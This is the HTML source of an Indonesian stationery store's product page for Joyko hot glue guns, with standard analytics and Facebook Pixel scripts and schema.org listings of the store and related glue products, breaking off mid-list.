<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.tokostationery.id/joyko-glue-gun.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokostationery.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokostationery.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52WH2WVFW5');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 29,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-15"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":29,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-52WH2WVFW5"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-gluegun"],"content_category":"","content_name":"Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853","content_type":"product","contents":[{"id":"JK-Group-gluegun","quantity":1}],"currency":"IDR","value":35700}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokostationery.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokostationery.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokostationery.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokostationery.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokostationery.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/joyko-glue-gun.html","name":"Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853","description":"nama_produk: Glue Gun \/ Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan & Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah & Kantor Murah # google_product_category: Perangkat Keras &gt; Perkakas &gt; Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Glue Gun \/ Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan & Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah & Kantor Murah","image":["https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":35700,"url":"https:\/\/www.tokostationery.id\/joyko-glue-gun.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-gluegun","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-gluegun","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik","description":"Produk Stationery 3M Scotch 6015 White Gluestick 15 gr yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-6015-white-gluestick-15-gr.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_6015_white_gluestick_15_gr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot","description":"Produk Stationery 3M Scotch 6065 Spray Mount 10.25 oz 290 gr yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik ","description":"Produk Stationery 3M Scotch 6108 Purple Gluestick 8 gr yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-6108-purple-gluestick-8-gr.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_6108_purple_gluestick_8_gr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-0507 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-0507 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-0507 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-0507.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-0507-sku-jk-gl0507.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-0508 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-0508 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-0508 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-0508.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-0508-sku-jk-gl0508.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-30 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-30 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-30 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-30.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-30-sku-jk-gl30_xtxzy5xmwphdvrbe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-50 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-50 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-50 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-50.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-501 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-501 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-501 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-501.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-501-sku-jk-gl501_ncz6ybc7zq46wemc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-502 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-502 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-502 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-502.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-502-sku-jk-gl502_ymvbqnkz6oakie50.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-503 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-503 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-503 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-503.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-503-sku-jk-gl503_5sg2oqnyzer6fmpq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-504 (50 ML) Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-504 (50 ML) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-504 (50 ML) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-504-50-ml.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-504-50-ml-sku-jk-gl504_ctowbq0kecfmvyrm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-506 (7 ML) Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-506 (7 ML) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-506 (7 ML) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-506-7-ml.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gl-sku-jk-gl504-jk-gl506-jk-glw01-jk-glw02_aviarvl0qof1gnaa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-R125 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-R125 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-R125 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-r125.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-r125-sku-jk-gl-r125_1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-R35 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-R35 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-R35 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-r35.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-r35-sku-jk-glr35_joicbs8blab0lzwl.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-R50 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-R50 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-R50 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-r50.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-r50-sku-jk-glr50_7l9dvuqspe5qsvsz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-W01 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-W01 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-W01 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-w01.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-w01-sku-jk-glw01_wjyrpinebcetwoj7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-W02 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-W02 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-W02 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-w02.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-w02-sku-jk-glw02_dyi6npykzzo8smbr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-W03 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-W03 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-W03 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gl-w03.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-w03-sku-jk-gl-w03.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-850 Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-850 # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-850 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gun-gg-850.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gun-gg-850-sku-jk-gg850_7qkyxombkbj6lexn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-851 Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-851 # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-851 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gun-gg-851.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-852 Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-852 # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-852 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gun-gg-852.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-853 (Pastel Green Pink Blue) Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-853 (Pastel Green,Pink,Blue) # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-853 (Pastel Green,Pink,Blue) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-gun-gg-853-pastel-green-pink-blue.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-09 (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-09 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-09 (8 gram) harga per 